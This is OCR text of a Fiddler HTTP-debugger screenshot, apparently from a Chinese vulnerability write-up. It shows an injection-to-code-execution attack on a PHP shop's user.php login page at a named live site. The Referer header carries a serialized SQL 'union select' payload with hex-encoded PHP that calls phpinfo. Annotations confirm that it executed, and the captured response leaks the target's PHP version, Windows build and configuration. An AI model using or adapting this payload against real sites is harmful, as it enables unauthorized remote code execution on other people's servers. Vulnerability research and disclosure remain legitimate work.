 code Keep: All sessions firefox:16144 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definition
GET /user.php?act=login HTTP/1.1
cck_lasttime=1543026618810
ECS_ID=62c34ae298e7bfd78fab37e5d30428e017085871
添加Referer头，里面含有可执行phpinfo函数的payload
tq_current_visit_time=1543026619048
tracqinfo={"r"$"381642270156901"#"ct"$3#"tt"$0#"lv"$"2018-11-24^2C10^3A31^3A40"#"lt"$""#"pu"$""#"cn"$""#"ib"$0#"bt"$0#"lb"$1543026619881#"ci"$""#"cr"$""#"pt"$""}
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.zk360.com.cn
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 74,503 bytes.
热门搜索： 00015英语二 | 大学语文 | 工专 | 工本 | 00018计算机应用基础 | 00067财务管理学 | 00043经济法概论 | 政治经济学 | 成本会
计 | 公共关系学 | 管理学原理 |
当前位置: 首页 > 用户中心
用户登录 | 注册新会员 | 您忘记密码了吗?
成功执行phpinfo函数，漏洞存在
用户登录
用户名
密码
密码问题找回密码 | 注册邮件找回密码
请保存我这次的登录信息。
PHP Version 5.2.17 PHP Logo
System Windows NT EBS-10929 6.1 build 7601
Build Date May 26 2015 11:40:25
Configure Command cscript /nologo configure.js "--with-php-build=../win32build" "--enable-odbc" "--enable-zlib" "--with-iconv" "--with-libxml" "--
with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc" "--enable-xmlwriter" "--with-simplexml" "--with-extra-
includes=D:\Microsoft Platform SDK\Include" "--disable-ipv6"
Server API ISAPI